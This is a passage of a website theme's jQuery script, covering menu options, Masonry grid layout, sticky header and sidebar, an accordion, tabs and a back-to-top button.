            navIcon: '<i class="fa fa-bars"></i>',
            arrowIcon: '<i class="fa fa-angle-down"></i>',
            arrowsToggleOnly: false,
            breakPoint: 980
        });
    });

    // Instagram
    jQuery("ul.instagram-pics li img").delay(150).animate({"opacity": "1"}, 100);

    // Masonry
    jQuery('#home3, #home6, #ms-container').masonry({
      // options
      itemSelector: '.ms-item',
      columnWidth: '.ms-item'
    });

    var jQuerygrid = jQuery('#home3, #home6, #ms-container');

    jQuerygrid.imagesLoaded( function(){
        jQuerygrid.masonry({
          itemSelector : '.ms-item'     
        });
    });

    // Opacity from 0 to 1 for Masonry Style
    jQuery(".home5, .home7, .home8").delay(1000).animate({"opacity": "1"}, 700);

    /////////////////////////////////
    // Sticky Header
    /////////////////////////////////
    jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > 550){  
        jQuery('.sticky-on').addClass("stickytop");
      }
      else{
        jQuery('.sticky-on').removeClass("stickytop");
      }
    });

    // Sticky Sidebar
    jQuery('#sidebar, #small-sidebar').stick_in_parent({parent: '.wrap-fullwidth, .wrap-middle', spacer: '.sidebar-wrapper'});


    // Auto Height Articles
    jQuery('.modern-grid li, .home5 li, #featured-articles li, .home9 li, .footer-posts li, .related-posts li').matchHeight();
 
    /////////////////////////////////
    // Accordion 
    /////////////////////////////////       
    jQuery(".accordionButton").click(function(){jQuery(".accordionButton").removeClass("on");jQuery(".accordionContent").slideUp("normal");if(jQuery(this).next().is(":hidden")==true){jQuery(this).addClass("on");jQuery(this).next().slideDown("normal")}});jQuery(".accordionButton").mouseover(function(){jQuery(this).addClass("over")}).mouseout(function(){jQuery(this).removeClass("over")});jQuery(".accordionContent").hide(); 

    /////////////////////////////////
    // Tabs 
    /////////////////////////////////   
    jQuery("#tabs li").click(function() {
        jQuery("#tabs li").removeClass('active');
        jQuery(this).addClass("active");
        jQuery(".tab_content").hide();
        var selected_tab = jQuery(this).find("a").attr("href");
        jQuery(selected_tab).fadeIn();
        return false;
    });

    /////////////////////////////////
    // Go to TOP
    /////////////////////////////////
    // hide #back-top first
    jQuery("#back-top").hide();
    
    // fade in #back-top
    jQuery(function () {
        jQuery(window).scroll(function () {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('#back-top').fadeIn();
            } else {
                jQuery('#back-top').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('#back-top a').click(function () {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
   
}); // jQuery(document).